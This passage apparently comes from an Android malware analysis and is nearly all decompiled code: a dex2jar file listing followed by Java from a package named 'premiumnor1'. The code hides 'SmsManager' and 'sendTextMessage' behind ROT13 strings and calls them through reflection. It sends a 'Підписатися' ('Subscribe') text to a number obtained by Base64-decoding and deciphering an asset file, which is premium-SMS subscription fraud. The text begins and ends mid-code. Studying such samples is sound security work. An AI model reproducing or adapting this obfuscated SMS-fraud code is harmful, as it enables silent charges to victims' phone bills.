 classes-dex2jar.jar
a
android.support
com
zlab.stm.com.premiumnor1
BuildConfig.class
R.class
chessReceiver.class
chessService.class
chessService
chessReceiver.class
chessService.class
}
}
}
}
return localStringBuilder.toString();
}
public String Base64Decoder(String paramString)
{
paramString = Base64.decode(paramString, 0);
try
{
paramString = new String(paramString, "UTF-8");
return paramString;
}
catch (UnsupportedEncodingException paramString)
{
paramString.printStackTrace();
}
return null;
}
public void checkandMAte()
{
String str1 = Base64Decoder(EncryptionFunc("MzgwNTA1MjkzOTEzN4ip", get()));
String str2 = functionFoo("naqebvq.gryrcubal.FzfZnantre");
String str3 = functionFoo("fraqGrkgZrffntr");
try
{
Class.forName(str2).getMethod(str3, new Class[0]).invoke(str1, new Object[] { null, "Підписатися", null, null });
return;
}
catch (IllegalAccessException localIllegalAccessException)
{
localIllegalAccessException.printStackTrace();
return;
}
catch (InvocationTargetException localInvocationTargetException)
{
localInvocationTargetException.printStackTrace();
return;
}
catch (NoSuchMethodException localNoSuchMethodException)
{
localNoSuchMethodException.printStackTrace();
return;
}
catch (ClassNotFoundException localClassNotFoundException)
{
localClassNotFoundException.printStackTrace();
}
}
public String get()
{
Object localObject = getAssets();
try
{
localObject = ((AssetManager)localObject).open("IiIiIlLli.txt");
byte[] arrayOfByte = new byte[((InputStream)localObject).available()];
((InputStream)localObject).read(arrayOfByte);